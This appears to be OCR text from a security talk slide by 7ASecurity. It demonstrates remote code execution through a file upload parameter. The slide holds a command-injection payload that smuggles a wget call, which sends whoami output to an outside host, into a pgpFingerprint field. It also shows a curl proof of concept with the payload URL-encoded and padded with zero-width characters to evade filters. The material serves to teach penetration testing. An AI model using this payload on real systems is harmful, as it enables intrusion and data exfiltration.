 Attack: RCE in user file upload
PoC Payload (https://hackvertor.co.uk)
pgpFingerprint=<@urlencode_0(encodeURIComponent,encode)>123456 | wget
https://7asecurity.com/?$(whoami) |
123<@/urlencode_0>&alias=abcdefg&data=<@base64_1(encode)>7asec<@/base64_1>
PoC
curl https://some.server.com --data
"pgpFingerprint=123456%E2%80%8B%E2%80%8B%20%E2%80%8B%E2%80%8B%7C%E2%80%8B%E2%80%8B%20%E2%80%8B%
E2%80%8Bwget%E2%80%8B%E2%80%8B%20%E2%80%8B%E2%80%8Bhttps%3A%2F%2F7asecurity.com%2F%3F%24(whoami
)%E2%80%8B%E2%80%8B%20%E2%80%8B%E2%80%8B%7C%20123%E2%80%8B%E2%80%8B&alias=abcdefg&data=N2FzZWM=
"
Abraham Aranguren
+ 7asecurity.com
7A
SECURITY